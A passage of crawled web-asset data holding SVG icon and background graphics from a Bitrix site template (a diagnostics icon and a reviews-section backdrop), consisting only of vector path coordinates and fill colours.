23.5622C23.8564 23.8127 23.8147 23.8127 23.6894 23.9797C23.6059 24.0214 23.5224 24.1049 23.3972 24.2302C21.4349 26.1925 20.0571 26.9858 19.5561 27.111C19.1385 26.9023 18.6375 26.944 18.2618 27.3198C17.8442 27.7373 17.8442 28.4471 18.2618 28.8646C19.7648 30.3676 22.6874 28.0296 24.942 25.775C25.0672 25.6497 25.1507 25.5662 25.1925 25.5245C25.2342 25.4827 25.276 25.441 25.3177 25.3992C25.443 25.3157 25.5265 25.2322 25.7352 24.9817ZM30.0356 25.0652C30.2444 24.2302 29.9104 23.7709 29.7016 23.5622C29.2841 23.1446 28.5743 23.1446 28.1568 23.5622C27.8646 23.8544 27.7811 24.3137 27.9063 24.6895C27.8228 25.2322 28.1986 25.775 28.7413 25.9002C29.1171 25.9837 29.4929 25.8585 29.7851 25.608C29.9104 25.441 29.9939 25.274 30.0356 25.0652ZM27.6558 28.6558C27.6558 28.6141 27.6976 28.6141 27.6558 28.6558C28.1151 28.1966 28.1151 27.4868 27.6558 27.0693C27.2801 26.6935 26.612 26.61 26.111 27.0693C26.0693 27.111 25.9858 27.1945 25.944 27.2363C25.9023 27.2363 25.9023 27.278 25.9023 27.278C24.8585 28.2801 24.0234 28.7393 23.6894 28.8646C23.1884 28.6976 22.6039 28.9063 22.3534 29.4491C22.1446 29.8666 22.2699 30.3676 22.6039 30.7016C23.9399 32.0377 26.6538 29.6161 27.5306 28.8228C27.5306 28.7811 27.5723 28.7393 27.6558 28.6558C27.6141 28.6558 27.6558 28.6558 27.6558 28.6558ZM22.3534 13.6253C21.9359 13.2078 21.2261 13.2078 20.8086 13.6253C20.4746 13.9594 20.3911 14.5021 20.5998 14.9196C20.4746 15.3789 19.6813 16.7567 17.719 18.719C15.7567 20.6813 14.3789 21.4746 13.8779 21.5999C13.4604 21.3911 12.9593 21.4328 12.5836 21.8086C12.1661 22.2261 12.1661 22.9359 12.5836 23.3534C14.0866 24.8565 17.0092 22.5184 19.2638 20.2638C21.5184 18.0092 23.8564 15.0866 22.3534 13.6253ZM25.1507 16.4227C24.7332 16.0052 24.0234 16.0052 23.6059 16.4227C23.2719 16.7567 23.1884 17.2995 23.3972 17.717C23.2719 18.1762 22.4786 19.5958 20.5163 21.5581C18.554 23.5204 17.1762 24.3137 16.6752 24.4389C16.2577 24.2302 15.7567 24.2719 15.3809 24.6477C14.9634 25.0652 14.9634 25.775 15.3809 26.1925C16.884 27.6955 19.8066 25.3575 22.0611 23.1029C24.3157 20.8483 26.6538 17.884 25.1507 16.4227ZM19.0133 4.89931L19.6396 9.53371C19.6813 9.70072 19.7231 9.90947 19.8483 10.16C19.9736 10.4105 20.0988 10.7445 20.1823 11.1203C20.6416 13.1661 17.5102 16.5479 16.5082 17.5082C15.5479 18.4685 12.1661 21.6416 10.1203 21.1823C9.7445 21.0988 9.41048 20.9318 9.15998 20.8483C8.90947 20.7231 8.74246 20.6396 8.53371 20.6396L3.89931 20.0133C2.22926 20.3891 1.26898 19.9298 0.72621 19.387C-0.359324 18.3015 -0.23407 16.4644 1.14372 13.9594C2.22926 11.9553 4.10807 9.61721 6.36264 7.36264C8.61721 5.10807 10.9553 3.22926 12.9593 2.14372C15.4644 0.76593 17.2597 0.640676 18.387 1.72621C18.9298 2.26898 19.3473 3.22926 19.0133 4.89931ZM2.27101 17.8422C2.35451 17.9257 2.68852 18.0092 3.31479 17.884C3.35654 17.8422 3.44005 17.8422 3.52355 17.8005C5.1101 17.383 7.90744 15.9217 10.9135 13.1243C10.9553 13.0826 10.9553 13.0826 10.997 13.0408C11.0805 12.9573 11.1223 12.9156 11.2058 12.8321C11.331 12.7068 11.4145 12.6233 11.5398 12.4981C11.6651 12.3728 11.7486 12.2893 11.8738 12.164C11.9573 12.0805 11.9991 12.0388 12.0826 11.9553C12.1243 11.9135 12.1243 11.9135 12.1661 11.8718C15.0052 8.86569 16.4665 6.06835 16.8422 4.4818C16.8422 4.3983 16.884 4.35655 16.9257 4.27304C17.051 3.68852 16.9675 3.35451 16.884 3.22926C16.4247 2.76999 13.0011 3.81378 7.94919 8.86569C2.89728 13.9176 1.81174 17.383 2.27101 17.8422ZM17.4685 9.86772L17.3015 8.74044C16.383 10.2852 15.1304 11.8718 13.6691 13.3748C13.4604 13.5836 13.2516 13.7923 13.0428 14.0011C12.8341 14.2099 12.6253 14.4186 12.4166 14.6274C10.8718 16.0887 9.28523 17.2995 7.78218 18.2597L8.86772 18.4267C9.36873 18.5103 9.78625 18.6773 10.1203 18.8025C10.329 18.886 10.496 18.9695 10.663 19.0113C11.1223 19.0113 12.8341 18.1345 15.0469 15.9634C17.2597 13.7923 18.1365 12.0388 18.0948 11.5795C18.053 11.4125 17.9695 11.2455 17.886 11.0368C17.719 10.7863 17.5102 10.3687 17.4685 9.86772Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/diagnostics.svg
body_size: 1855
content:
<svg width="43" height="42" viewBox="0 0 43 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.9677 17.4193C32.9006 17.4193 32.0322 16.5509 32.0322 15.4838V9.67734H33.3225V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734H35.9032V15.4838C35.9032 16.5509 35.0348 17.4193 33.9677 17.4193Z" fill="#FFFF2E"/>
<path d="M34.6129 0H33.3226V5.16129H34.6129V0Z" fill="#FFFF2E"/>
<path d="M35.9032 9.67734H34.6129V5.80653H33.3225V9.67734H32.0322V4.51621H35.9032V9.67734Z" fill="#FFFF2E"/>
<path d="M40.4194 17.4193C39.3523 17.4193 38.4839 16.5509 38.4839 15.4838V9.67734H39.7742V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734H42.3549V15.4838C42.3549 16.5509 41.4865 17.4193 40.4194 17.4193Z" fill="#FFFF2E"/>
<path d="M41.0645 0H39.7742V5.16129H41.0645V0Z" fill="#FFFF2E"/>
<path d="M42.3549 9.67734H41.0645V5.80653H39.7742V9.67734H38.4839V4.51621H42.3549V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 16.7742V29.6774C39.7742 33.9464 36.3013 37.4194 32.0323 37.4194H28.8065V33.5484H30.0968C32.5865 33.5484 34.6129 31.5219 34.6129 29.0323V16.7742H33.3226V29.0323C33.3226 30.811 31.8755 32.2581 30.0968 32.2581H28.8065V1.93548C28.8065 0.868387 27.9381 0 26.871 0H4.93548C3.86839 0 3 0.868387 3 1.93548V38.0645C3 39.1316 3.86839 40 4.93548 40H26.871C27.711 40 28.4206 39.4587 28.6877 38.7097H32.0323C37.0129 38.7097 41.0645 34.6581 41.0645 29.6774V16.7742H39.7742ZM27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M33.3225 9.67734V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734V5.80653H33.3225V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 9.67734V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734V5.80653H39.7742V9.67734Z" fill="#FFFF2E"/>
<path d="M21.9356 15.5484H3.87109V6.51611H21.9356V15.5484ZM5.16142 14.258H20.6453V7.80644H5.16142V14.258Z" fill="black"/>
<path d="M13.5486 18.1292H12.2583V19.4195H13.5486V18.1292Z" fill="black"/>
<path d="M13.5486 34.9033H12.2583V36.1936H13.5486V34.9033Z" fill="black"/>
<path d="M5.16142 26.5161H3.87109V27.8064H5.16142V26.5161Z" fill="black"/>
<path d="M6.9075 31.8662L5.99512 32.7786L7.28523 34.0687L8.19762 33.1563L6.9075 31.8662Z" fill="black"/>
<path d="M7.28523 20.2536L5.99512 21.5437L6.9075 22.4561L8.19762 21.166L7.28523 20.2536Z" fill="black"/>
<path d="M7.74198 9.09668H6.45166V12.9676H7.74198V9.09668Z" fill="black"/>
<path d="M10.3225 9.09668H9.03223V12.9676H10.3225V9.09668Z" fill="black"/>
<path d="M19.3548 9.09668H18.0645V10.387H19.3548V9.09668Z" fill="black"/>
<path d="M12.9031 9.09668H11.6128V10.387H12.9031V9.09668Z" fill="black"/>
<path d="M19.3548 11.6772H18.0645V12.9676H19.3548V11.6772Z" fill="black"/>
<path d="M30.9677 19.4192C29.9006 19.4192 29.0322 18.5508 29.0322 17.4837V11.6772H30.3225V17.4837C30.3225 17.8398 30.6116 18.1289 30.9677 18.1289C31.3238 18.1289 31.6129 17.8398 31.6129 17.4837V11.6772H32.9032V17.4837C32.9032 18.5508 32.0348 19.4192 30.9677 19.4192Z" fill="black"/>
<path d="M33.5485 11.0322H28.3872V12.3225H33.5485V11.0322Z" fill="black"/>
<path d="M31.6131 2H30.3228V7.16129H31.6131V2Z" fill="black"/>
<path d="M32.9032 11.6774H31.6129V7.80644H30.3225V11.6774H29.0322V6.51611H32.9032V11.6774Z" fill="black"/>
<path d="M37.4194 19.4192C36.3523 19.4192 35.4839 18.5508 35.4839 17.4837V11.6772H36.7742V17.4837C36.7742 17.8398 37.0632 18.1289 37.4194 18.1289C37.7755 18.1289 38.0645 17.8398 38.0645 17.4837V11.6772H39.3549V17.4837C39.3549 18.5508 38.4865 19.4192 37.4194 19.4192Z" fill="black"/>
<path d="M40.0002 11.0322H34.8389V12.3225H40.0002V11.0322Z" fill="black"/>
<path d="M38.0647 2H36.7744V7.16129H38.0647V2Z" fill="black"/>
<path d="M39.3549 11.6774H38.0645V7.80644H36.7742V11.6774H35.4839V6.51611H39.3549V11.6774Z" fill="black"/>
<path d="M5.16121 37.4839H2.58057V38.7742H5.16121V37.4839Z" fill="black"/>
<path d="M12.9034 20.0645C8.99051 20.0645 5.80664 23.2483 5.80664 27.1612C5.80664 31.0741 8.99051 34.258 12.9034 34.258C16.8163 34.258 20.0002 31.0741 20.0002 27.1612C20.0002 23.2483 16.8163 20.0645 12.9034 20.0645ZM12.9034 21.3548C13.7686 21.3548 14.5873 21.5503 15.326 21.8909L7.63309 29.5838C7.29245 28.8451 7.09696 28.0264 7.09696 27.1612C7.09696 23.9593 9.70148 21.3548 12.9034 21.3548ZM8.32341 30.718L16.4595 22.5819C16.8421 22.8793 17.1853 23.2225 17.4828 23.6051L9.34664 31.7412C8.96471 31.4438 8.62083 31.0999 8.32341 30.718ZM12.9034 32.9677C12.0383 32.9677 11.2195 32.7722 10.4808 32.4315L18.1737 24.7386C18.5144 25.4774 18.7099 26.2961 18.7099 27.1612C18.7099 30.3632 16.1053 32.9677 12.9034 32.9677Z" fill="black"/>
<path d="M21.9353 26.5161H20.645V27.8064H21.9353V26.5161Z" fill="black"/>
<path d="M18.5203 20.2536L17.6079 21.166L18.898 22.4561L19.8104 21.5437L18.5203 20.2536Z" fill="black"/>
<path d="M18.898 31.8666L17.6079 33.1567L18.5203 34.0691L19.8104 32.779L18.898 31.8666Z" fill="black"/>
<path d="M36.7742 18.7742V31.6774C36.7742 35.9464 33.3013 39.4194 29.0323 39.4194H25.8065V35.5484H27.0968C29.5865 35.5484 31.6129 33.5219 31.6129 31.0323V18.7742H30.3226V31.0323C30.3226 32.811 28.8755 34.2581 27.0968 34.2581H25.8065V3.93548C25.8065 2.86839 24.9381 2 23.871 2H1.93548C0.868387 2 0 2.86839 0 3.93548V40.0645C0 41.1316 0.868387 42 1.93548 42H23.871C24.711 42 25.4206 41.4587 25.6877 40.7097H29.0323C34.0129 40.7097 38.0645 36.6581 38.0645 31.6774V18.7742H36.7742ZM24.5161 40.0645C24.5161 40.4206 24.2271 40.7097 23.871 40.7097H1.93548C1.57936 40.7097 1.29032 40.4206 1.29032 40.0645V3.93548C1.29032 3.57935 1.57936 3.29032 1.93548 3.29032H23.871C24.2271 3.29032 24.5161 3.57935 24.5161 3.93548V40.0645Z" fill="black"/>
<path d="M23.2257 37.4839H20.645V38.7742H23.2257V37.4839Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/reviews/back_lg.svg
body_size: 12000
content:
<svg width="1620" height="710" viewBox="0 0 1620 710" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-150" y="0" width="1920" height="710">
<rect x="-150" width="1920" height="710" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<rect x="-150" width="1920" height="710" fill="#4EB100"/>
<path opacity="0.2" d="M541 307C541 272.206 569.206 244 604 244H845C879.794 244 908 272.206 908 307V394.188C908 413.387 892.436 428.951 873.237 428.951C866.009 428.951 858.961 431.204 853.073 435.397L845.204 441L844.687 440.632C834.017 433.034 821.244 428.951 808.145 428.951H724.5H604C569.206 428.951 541 400.745 541 365.951V307Z" fill="white"/>
<path opacity="0.2" d="M129 591C129 556.206 157.206 528 192 528H644C678.794 528 707 556.206 707 591V764.281C707 794.524 682.484 819.04 652.242 819.04C640.864 819.04 629.768 822.584 620.497 829.18L608.1 838L597.849 830.706C587.182 823.117 574.417 819.04 561.326 819.04H418H192C157.206 819.04 129 790.834 129 756.04V591Z" fill="white"/>
<path opacity="0.2" d="M55 118C55 83.206 83.2061 55 118 55H549C583.794 55 612 83.2061 612 118V175.188C612 194.387 596.436 209.951 577.237 209.951C570.009 209.951 562.961 212.204 557.073 216.397L549.204 222L548.687 221.632C538.017 214.034 525.244 209.951 512.145 209.951H238.5H118C83.2061 209.951 55 181.745 55 146.951V118Z" fill="white"/>
<path opacity="0.3" d="M418 536C418 455.556 352.546 390 272.227 390L-160 390L-160 452.194L272.227 452.194C318.26 452.194 355.902 489.655 355.902 536C355.902 582.105 318.5 619.806 272.227 619.806L-160 619.806L-160 682L272.227 682C352.546 682 418 616.444 418 536Z" fill="white"/>
<g opacity="0.6">
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-150" y="0" width="1920" height="710">
<rect x="-150" width="1920" height="710" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1151.18 97.1622C1151.18 103.242 1146.82 107.584 1140.71 107.584C1134.6 107.584 1129.36 103.242 1129.36 97.1622C1129.36 91.0826 1134.6 85.8716 1140.71 85.8716C1146.82 85.8716 1151.18 91.0826 1151.18 97.1622Z" fill="white"/>
<path d="M1140.71 111.927C1131.98 111.927 1125 104.979 1125 97.1624C1125 88.4773 1131.98 81.5293 1140.71 81.5293C1149.44 81.5293 1156.42 88.4773 1156.42 97.1624C1155.55 104.979 1148.57 111.927 1140.71 111.927ZM1140.71 90.2144C1136.35 90.2144 1133.73 92.8199 1133.73 97.1624C1133.73 100.636 1136.35 104.11 1140.71 104.11C1144.2 104.11 1147.69 101.505 1147.69 97.1624C1146.82 92.8199 1144.2 90.2144 1140.71 90.2144Z" fill="white"/>
<path d="M1221.01 97.1636C1221.01 103.243 1215.77 107.586 1209.66 107.586C1203.55 107.586 1198.32 103.243 1198.32 97.1636C1198.32 91.0841 1203.55 85.873 1209.66 85.873C1215.77 85.873 1221.01 91.0841 1221.01 97.1636Z" fill="white"/>
<path d="M1209.66 111.928C1200.93 111.928 1193.95 104.98 1193.95 96.2947C1193.95 87.6097 1200.93 80.6616 1209.66 80.6616C1218.39 80.6616 1225.37 87.6097 1225.37 96.2947C1225.37 104.98 1218.39 111.928 1209.66 111.928ZM1209.66 90.2152C1206.17 90.2152 1202.68 92.8207 1202.68 97.1632C1202.68 100.637 1205.3 104.111 1209.66 104.111C1213.15 104.111 1216.64 101.506 1216.64 97.1632C1216.64 92.8207 1213.15 90.2152 1209.66 90.2152Z" fill="white"/>
<path d="M1289.96 97.1636C1289.96 103.243 1284.72 108.454 1278.61 108.454C1272.5 108.454 1267.27 103.243 1267.27 97.1636C1267.27 91.0841 1272.5 85.873 1278.61 85.873C1284.72 85.873 1289.96 91.0841 1289.96 97.1636Z" fill="white"/>
<path d="M1278.61 111.928C1269.88 111.928 1262.9 104.98 1262.9 96.2947C1262.9 87.6097 1269.88 80.6616 1278.61 80.6616C1287.34 80.6616 1294.32 87.6097 1294.32 96.2947C1294.32 104.98 1287.34 111.928 1278.61 111.928ZM1278.61 90.2152C1275.12 90.2152 1271.63 92.8207 1271.63 97.1632C1271.63 100.637 1274.25 104.111 1278.61 104.111C1282.98 104.111 1285.59 101.506 1285.59 97.1632C1285.59 92.8207 1282.1 90.2152 1278.61 90.2152Z" fill="white"/>
<path d="M1358.91 97.1636C1358.91 103.243 1353.67 108.454 1347.56 108.454C1341.45 108.454 1336.22 103.243 1336.22 97.1636C1336.22 91.0841 1341.45 85.873 1347.56 85.873C1354.55 85.873 1358.91 91.0841 1358.91 97.1636Z" fill="white"/>
<path d="M1348.44 111.928C1339.71 111.928 1332.73 104.98 1332.73 96.2947C1332.73 87.6097 1339.71 80.6616 1348.44 80.6616C1357.16 80.6616 1364.15 87.6097 1364.15 96.2947C1363.27 104.98 1356.29 111.928 1348.44 111.928ZM1348.44 90.2152C1344.94 90.2152 1341.45 92.8207 1341.45 97.1632C1341.45 100.637 1344.07 104.111 1348.44 104.111C1351.93 104.111 1355.42 101.506 1355.42 97.1632C1354.55 92.8207 1351.93 90.2152 1348.44 90.2152Z" fill="white"/>
<path d="M1428.73 97.1636C1428.73 103.243 1423.5 108.454 1417.39 108.454C1411.28 108.454 1406.04 103.243 1406.04 97.1636C1406.04 91.0841 1411.28 85.873 1417.39 85.873C1423.5 85.873 1428.73 91.0841 1428.73 97.1636Z" fill="white"/>
<path d="M1417.39 111.928C1408.66 111.928 1401.68 104.98 1401.68 96.2947C1401.68 87.6097 1408.66 80.6616 1417.39 80.6616C1426.12 80.6616 1433.1 87.6097 1433.1 96.2947C1433.1 104.98 1426.12 111.928 1417.39 111.928ZM1417.39 90.2152C1413.9 90.2152 1410.41 92.8207 1410.41 97.1632C1410.41 100.637 1413.02 104.111 1417.39 104.111C1420.88 104.111 1424.37 101.506 1424.37 97.1632C1424.37 92.8207 1420.88 90.2152 1417.39 90.2152Z" fill="white"/>
<path d="M1497.68 97.1636C1497.68 103.243 1492.45 108.454 1486.34 108.454C1480.23 108.454 1474.99 103.243 1474.99 97.1636C1474.99 91.0841 1480.23 85.873 1486.34 85.873C1492.45 85.873 1497.68 91.0841 1497.68 97.1636Z" fill="white"/>
<path d="M1486.34 111.928C1477.61 111.928 1470.63 104.98 1470.63 96.2947C1470.63 87.6097 1477.61 80.6616 1486.34 80.6616C1495.07 80.6616 1502.05 87.6097 1502.05 96.2947C1502.05 104.98 1495.07 111.928 1486.34 111.928ZM1486.34 90.2152C1482.85 90.2152 1479.36 92.8207 1479.36 97.1632C1479.36 100.637 1481.97 104.111 1486.34 104.111C1489.83 104.111 1493.32 101.506 1493.32 97.1632C1493.32 92.8207 1490.7 90.2152 1486.34 90.2152Z" fill="white"/>
<path d="M1566.63 97.1636C1566.63 103.243 1561.4 108.454 1555.29 108.454C1549.18 108.454 1543.94 103.243 1543.94 97.1636C1543.94 91.0841 1549.18 85.873 1555.29 85.873C1562.27 85.873 1566.63 91.0841 1566.63 97.1636Z" fill="white"/>
<path d="M1556.16 111.928C1547.43 111.928 1540.45 104.98 1540.45 96.2947C1540.45 87.6097 1547.43 80.6616 1556.16 80.6616C1564.89 80.6616 1571.87 87.6097 1571.87 96.2947C1571 104.98 1564.02 111.928 1556.16 111.928ZM1556.16 90.2152C1552.67 90.2152 1549.18 92.8207 1549.18 97.1632C1549.18 100.637 1551.8 104.111 1556.16 104.111C1559.65 104.111 1563.14 101.506 1563.14 97.1632C1562.27 92.8207 1559.65 90.2152 1556.16 90.2152Z" fill="white"/>
<path d="M1636.46 97.163C1636.46 103.243 1631.22 107.585 1625.11 107.585C1619 107.585 1613.77 102.374 1613.77 96.2945C1613.77 90.2149 1619 85.0039 1625.11 85.0039C1631.22 85.8724 1636.46 91.0835 1636.46 97.163Z" fill="white"/>
<path d="M1625.11 111.928C1616.39 111.928 1609.4 104.98 1609.4 96.2947C1609.4 87.6097 1616.39 80.6616 1625.11 80.6616C1633.84 80.6616 1640.82 87.6097 1640.82 96.2947C1640.82 104.98 1633.84 111.928 1625.11 111.928ZM1625.11 90.2152C1621.62 90.2152 1618.13 92.8207 1618.13 97.1632C1618.13 100.637 1620.75 104.111 1625.11 104.111C1628.6 104.111 1632.1 101.506 1632.1 97.1632C1632.1 92.8207 1628.6 90.2152 1625.11 90.2152Z" fill="white"/>
<path d="M1151.18 164.038C1151.18 170.117 1145.95 175.328 1139.84 175.328C1133.73 175.328 1128.49 170.117 1128.49 164.038C1128.49 157.958 1133.73 152.747 1139.84 152.747C1145.95 152.747 1151.18 157.958 1151.18 164.038Z" fill="white"/>
<path d="M1140.71 179.671C1131.98 179.671 1125 172.723 1125 164.038C1125 155.353 1131.98 148.405 1140.71 148.405C1149.44 148.405 1156.42 155.353 1156.42 164.038C1155.55 172.723 1148.57 179.671 1140.71 179.671ZM1140.71 157.958C1136.35 157.958 1133.73 160.564 1133.73 164.038C1133.73 167.512 1136.35 170.986 1140.71 170.986C1144.2 170.986 1147.69 168.38 1147.69 164.038C1146.82 160.564 1144.2 157.958 1140.71 157.958Z" fill="white"/>
<path d="M1221.01 164.038C1221.01 170.118 1215.77 175.329 1209.66 175.329C1203.55 175.329 1198.32 170.118 1198.32 164.038C1198.32 157.959 1203.55 153.616 1209.66 153.616C1215.77 153.616 1221.01 157.959 1221.01 164.038Z" fill="white"/>
<path d="M1209.66 179.671C1200.93 179.671 1193.95 172.723 1193.95 164.038C1193.95 155.353 1200.93 148.405 1209.66 148.405C1218.39 148.405 1225.37 155.353 1225.37 164.038C1225.37 172.723 1218.39 179.671 1209.66 179.671ZM1209.66 157.958C1206.17 157.958 1202.68 160.564 1202.68 164.906C1202.68 168.38 1205.3 171.854 1209.66 171.854C1213.15 171.854 1216.64 169.249 1216.64 164.906C1216.64 160.564 1213.15 157.958 1209.66 157.958Z" fill="white"/>
<path d="M1289.96 164.038C1289.96 170.117 1284.72 175.328 1278.61 175.328C1272.5 175.328 1267.27 170.117 1267.27 164.038C1267.27 157.958 1272.5 152.747 1278.61 152.747C1284.72 153.616 1289.96 157.958 1289.96 164.038Z" fill="white"/>
<path d="M1278.61 179.671C1269.88 179.671 1262.9 172.723 1262.9 164.038C1262.9 155.353 1269.88 148.405 1278.61 148.405C1287.34 148.405 1294.32 155.353 1294.32 164.038C1294.32 172.723 1287.34 179.671 1278.61 179.671ZM1278.61 157.958C1275.12 157.958 1271.63 160.564 1271.63 164.906C1271.63 168.38 1274.25 171.854 1278.61 171.854C1282.98 171.854 1285.59 169.249 1285.59 164.906C1285.59 160.564 1282.1 157.958 1278.61 157.958Z" fill="white"/>
<path d="M1358.91 164.038C1358.91 170.117 1353.67 175.328 1347.56 175.328C1341.45 175.328 1336.22 170.117 1336.22 164.038C1336.22 157.958 1341.45 152.747 1347.56 152.747C1354.55 153.616 1358.91 157.958 1358.91 164.038Z" fill="white"/>
<path d="M1348.44 179.671C1339.71 179.671 1332.73 172.723 1332.73 164.038C1332.73 155.353 1339.71 148.405 1348.44 148.405C1357.16 148.405 1364.15 155.353 1364.15 164.038C1363.27 172.723 1356.29 179.671 1348.44 179.671ZM1348.44 157.958C1344.94 157.958 1341.45 160.564 1341.45 164.906C1341.45 168.38 1344.07 171.854 1348.44 171.854C1351.93 171.854 1355.42 169.249 1355.42 164.906C1354.55 160.564 1351.93 157.958 1348.44 157.958Z" fill="white"/>
<path d="M1428.73 164.038C1428.73 170.117 1423.5 175.328 1417.39 175.328C1411.28 175.328 1406.04 170.117 1406.04 164.038C1406.04 157.958 1411.28 152.747 1417.39 152.747C1423.5 153.616 1428.73 157.958 1428.73 164.038Z" fill="white"/>
<path d="M1417.39 179.671C1408.66 179.671 1401.68 172.723 1401.68 164.038C1401.68 155.353 1408.66 148.405 1417.39 148.405C1426.12 148.405 1433.1 155.353 1433.1 164.038C1433.1 172.723 1426.12 179.671 1417.39 179.671ZM1417.39 157.958C1413.9 157.958 1410.41 160.564 1410.41 164.906C1410.41 168.38 1413.02 171.854 1417.39 171.854C1420.88 171.854 1424.37 169.249 1424.37 164.906C1424.37 160.564 1420.88 157.958 1417.39 157.958Z" fill="white"/>
<path d="M1497.68 164.038C1497.68 170.117 1492.45 175.328 1486.34 175.328C1480.23 175.328 1474.99 170.117 1474.99 164.038C1474.99 157.958 1480.23 152.747 1486.34 152.747C1492.45 153.616 1497.68 157.958 1497.68 164.038Z" fill="white"/>
<path d="M1486.34 179.671C1477.61 179.671 1470.63 172.723 1470.63 164.038C1470.63 155.353 1477.61 148.405 1486.34 148.405C1495.07 148.405 1502.05 155.353 1502.05 164.038C1502.05 172.723 1495.07 179.671 1486.34 179.671ZM1486.34 157.958C1482.85 157.958 1479.36 160.564 1479.36 164.906C1479.36 168.38 1481.97 171.854 1486.34 171.854C1489.83 171.854 1493.32 169.249 1493.32 164.906C1493.32 160.564 1490.7 157.958 1486.34 157.958Z" fill="white"/>
<path d="M1566.63 164.038C1566.63 170.117 1561.4 175.328 1555.29 175.328C1549.18 175.328 1543.94 170.117 1543.94 164.038C1543.94 157.958 1549.18 152.747 1555.29 152.747C1562.27 153.616 1566.63 157.958 1566.63 164.038Z" fill="white"/>
<path d="M1556.16 179.671C1547.43 179.671 1540.45 172.723 1540.45 164.038C1540.45 155.353 1547.43 148.405 1556.16 148.405C1564.89 148.405 1571.87 155.353 1571.87 164.038C1571 172.723 1564.02 179.671 1556.16 179.671ZM1556.16 157.958C1552.67 157.958 1549.18 160.564 1549.18 164.906C1549.18 168.38 1551.8 171.854 1556.16 171.854C1559.65 171.854 1563.14 169.249 1563.14 164.906C1562.27 160.564 1559.65 157.958 1556.16 157.958Z" fill="white"/>
<path d="M1636.46 164.038C1636.46 170.117 1631.22 175.328 1625.11 175.328C1619 175.328 1613.77 170.117 1613.77 164.038C1613.77 157.958 1619 152.747 1625.11 152.747C1631.22 153.616 1636.46 157.958 1636.46 164.038Z" fill="white"/>
<path d="M1625.11 179.671C1616.39 179.671 1609.4 172.723 1609.4 164.038C1609.4 155.353 1616.39 148.405 1625.11 148.405C1633.84 148.405 1640.82 155.353 1640.82 164.038C1640.82 172.723 1633.84 179.671 1625.11 179.671ZM1625.11 157.958C1621.62 157.958 1618.13 160.564 1618.13 164.906C1618.13 168.38 1620.75 171.854 1625.11 171.854C1628.6 171.854 1632.1 169.249 1632.1 164.906C1632.1 160.564 1628.6 157.958 1625.11 157.958Z" fill="white"/>
<path d="M1151.18 231.782C1151.18 237.861 1145.95 243.072 1139.84 243.072C1133.73 243.072 1129.36 237.861 1129.36 231.782C1129.36 225.702 1134.6 220.491 1140.71 220.491C1146.82 220.491 1151.18 225.702 1151.18 231.782Z" fill="white"/>
<path d="M1140.71 246.546C1131.98 246.546 1125 239.598 1125 230.913C1125 222.228 1131.98 215.28 1140.71 215.28C1149.44 215.28 1156.42 222.228 1156.42 230.913C1155.55 239.598 1148.57 246.546 1140.71 246.546ZM1140.71 224.833C1137.22 224.833 1133.73 227.439 1133.73 231.781C1133.73 235.255 1136.35 237.861 1140.71 237.861C1144.2 237.861 1147.69 235.255 1147.69 230.913C1146.82 227.439 1144.2 224.833 1140.71 224.833Z" fill="white"/>
<path d="M1221.01 231.782C1221.01 237.861 1215.77 243.072 1209.66 243.072C1203.55 243.072 1198.32 237.861 1198.32 231.782C1198.32 225.702 1203.55 220.491 1209.66 220.491C1215.77 220.491 1221.01 225.702 1221.01 231.782Z" fill="white"/>
<path d="M1209.66 246.546C1200.93 246.546 1193.95 239.597 1193.95 230.912C1193.95 222.227 1200.93 215.279 1209.66 215.279C1218.39 215.279 1225.37 222.227 1225.37 230.912C1225.37 239.597 1218.39 246.546 1209.66 246.546ZM1209.66 224.833C1206.17 224.833 1202.68 227.438 1202.68 231.781C1202.68 235.255 1205.3 238.729 1209.66 238.729C1213.15 238.729 1216.64 236.123 1216.64 231.781C1216.64 227.438 1213.15 224.833 1209.66 224.833Z" fill="white"/>
<path d="M1289.96 231.782C1289.96 237.861 1284.72 243.072 1278.61 243.072C1272.5 243.072 1267.27 237.861 1267.27 231.782C1267.27 225.702 1272.5 220.491 1278.61 220.491C1284.72 220.491 1289.96 225.702 1289.96 231.782Z" fill="white"/>
<path d="M1278.61 246.546C1269.88 246.546 1262.9 239.597 1262.9 230.912C1262.9 222.227 1269.88 215.279 1278.61 215.279C1287.34 215.279 1294.32 222.227 1294.32 230.912C1294.32 239.597 1287.34 246.546 1278.61 246.546ZM1278.61 224.833C1275.12 224.833 1271.63 227.438 1271.63 231.781C1271.63 235.255 1274.25 238.729 1278.61 238.729C1282.98 238.729 1285.59 236.123 1285.59 231.781C1285.59 227.438 1282.1 224.833 1278.61 224.833Z" fill="white"/>
